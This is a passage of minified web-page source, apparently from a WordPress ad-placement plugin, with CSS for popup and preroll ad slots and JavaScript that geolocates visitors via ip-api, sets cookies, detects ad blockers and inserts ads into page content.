[data-fpm-type="outgoing"].top-center .fpm-timer, [data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0} [data-fpm-type="outgoing"].top-center .fpm-cross, [data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px} [data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto} [data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var 